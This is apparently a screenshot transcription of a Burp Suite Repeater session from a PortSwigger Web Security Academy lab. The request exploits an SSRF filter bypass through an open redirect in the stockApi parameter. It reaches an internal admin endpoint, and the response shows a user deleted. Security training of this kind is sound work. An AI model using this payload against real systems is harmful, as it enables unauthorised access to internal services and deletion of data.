 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × next × ruta × +
Send Cancel < ▾ > ▾ Target: https://0a1300350469266f822a2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1300350469266f822a206600de00ec.web-security-academy.net
3 Cookie: session=SWmLj8oFxGwKlNGwjHg5EepflHpJyZts; session=AWHL01HPl1Jr7VAAsE1Vu743vJ6FyuQO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1300350469266f822a206600de00ec.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 109
11 Origin: https://0a1300350469266f822a206600de00ec.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
/product/nextProduct?currentProductId=2%26path=http://192.168.0.12:8080/admin/delete?username=carlos
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with filter bypass via
open redirection vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete